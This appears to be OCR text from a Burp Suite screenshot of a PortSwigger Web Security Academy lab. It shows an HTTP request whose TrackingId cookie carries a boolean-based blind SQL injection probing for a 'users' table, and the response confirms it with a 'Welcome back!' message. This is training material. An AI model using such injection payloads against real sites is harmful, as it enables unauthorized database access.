 Send
Cancel
<
▼
>
▼
Target: https://0a840076038afc1280231c9700d700b8.web-security-acade...
HTTP/2
?
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a840076038afc1280231c9700d700b8.web-security-ac
ademy.net
3 Cookie: TrackingId=npq4XnQAQ9zPVWD4' AND (SELECT
'a' FROM users LIMIT 1)='a; session=
cOb8xlbJQRY8rgBMjBjiiBI8s0ReAdBa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
?
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
?
Welcome back!
1 match
Inspector
Done
11,540 bytes | 344 millis